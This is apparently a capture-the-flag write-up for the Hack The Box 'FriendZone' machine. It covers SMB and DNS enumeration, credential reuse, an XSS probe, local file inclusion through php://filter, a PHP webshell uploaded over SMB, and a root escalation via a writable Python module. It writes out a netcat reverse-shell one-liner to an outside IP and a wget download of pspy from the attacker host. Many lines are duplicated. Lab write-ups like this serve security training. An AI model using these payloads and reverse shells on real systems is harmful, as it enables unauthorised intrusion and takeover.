
1.nmap scan
 the machine opnes ftp,ssh,smbd and ssl
the port 80 just a picture
the machine opnes ftp,ssh,smbd and ssl
the port 80 just a picture
SMB shares 445/139

first use smbmap to list shares and permissions
smbmap -H 10.10.10.123
 it can also get using smbclient
it can also get using smbclient
smbclient -N -L //10.10.10.123
-N represent null session (or no auth) and -L to list
the comment of Files says that its /etc/Files
so we can use nmap to verify
nmap --script smb-enum-shares.nse -p445 10.10.10.123
 it will give me the path on target to the share
it will give me the path on target to the share
Development
The Development share is empty:
general
The general share has a single file,we can get it and have a look
its a cred
TCP 80
the site give us a new domain friendzoneportal.red
we now use dirsearch to find some paths
the robots.txt just a phrase
and the wordpress is empty dir
https 443
first use the comman name get via nmap to visit https://friendzone.red:443/
the site just has a picture
and if we view page source,we can get another path
the js/js path has a encode string,so we can try to decode it
it also have a hint
i temporarily don’t know what’s the meaning of it
TCP/UDP 53
TCP is only used in DNS when the response size is greater than 512 bytes. Typically this is associated with Zone Transfers, where the server give all the information it has for a domain. There’s a few things I could try to enumerate DNS, but the fact that the host is listening on TCP 53 suggests the first thing I should try is a Zone Transfer.
I’ll do that with dig. I’ll start with friendzone.htb, and get nothing:
Since I have a domain name in the TLS certificate, I’ll try that:
I can also try the domain I got on the first webpage, “friendzoneportal.red”:
I’ll update my hosts file for each of these:
administrator1.friendzone.red
 use the creds we get ,and we can in
use the creds we get ,and we can in
 visit /dashboard.php ,and we can find something else
visit /dashboard.php ,and we can find something else
 we add the `?image_id=a.jpg&pagename=timestamp` to the path,and we can get another page
we add the `?image_id=a.jpg&pagename=timestamp` to the path,and we can get another page
 use dirsearch to search the path
use dirsearch to search the path
 it's has a image dir and has two pics
and it's also has a page called timestamp.php
it's has a image dir and has two pics
and it's also has a page called timestamp.php
2.get webshell access
Find LFI
because the pic is load by the full path,we can try to find load file inclusion
1.image_id
The image_id, such as a.jpg is a full file name. I’ll try giving it a php page, which it would load if that file is being shown using include in php. Unfortunately, it just shows a broken image:
Looking at the source, I see <img src='images/timestamp.php'>. I could play with XSS here, and see if I can get it to load a script. For example, if I set image_id=' onerror='javascript: alert("XXS HERE");, I get a pop-up:
The source explains it: <img src='images/' onerror='javascript: alert("XXS HERE");'>
2.pagename
Since the given example case is timestamp, and there’s a timestamp.php in the same directory, I can assume that this is likely doing a include($_GET["pagename"] . ".php"). I can test this by having it point to other php pages.
Visiting https://administrator1.friendzone.red/login.php returns: Wrong!
and we change to pagename to login can also see the same word
read PHP resource
I can use this LFI to read source code for these pages using php filters. If I visit pagename=php://filter/convert.base64-encode/resource=dashboard, I can see a long base64 string on the page:
decoding it,and we can find something
we can do the same thing to read upload pagename=php://filter/convert.base64-encode/resource=../uploads/upload
webshell
I want to use this LFI to include a webshell so I can run commands. I’ll use my smb access to drop a simple php command shell into the Development share, which nmap told me was /etc/Development.
and upload it to the machine

smbclient -N //10.10.10.123/Development -c 'put cmd.php zyz.php'

 Now, on visiting `https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/zyz&cmd=id`, I get output:
Now, on visiting `https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/zyz&cmd=id`, I get output:
I’ll use my go to from the Reverse Shell Cheat Sheet and visit: https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/zyz&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.10 4444 >/tmp/f (remembering to encode the & as %26):
After a shell upgrade (python -c 'import pty;pty.spawn("bash")', ctrl-z, stty raw -echo;fg, reset, enter “screen” for terminal type if asked), I’ve got a full shell. And I can get user.txt.
In the /var/www/ directory, there’s folders for all the different sites, as well as an sql conf file:
use the password to su friend
3.get root access
search around the machine, there has a py script in /opt/server_admin
find /tmp can write to upload our pspy
our machine:python3 -m http.server 80
target machine:wget http://10.10.16.10/pspy32s
chmod +x pspy32s
./pspy32s
and we can find that root was running this script every two minutes:
via linpeas.sh,we find a file that friend can write
we append the following scripts to the end of it
and finally we get the root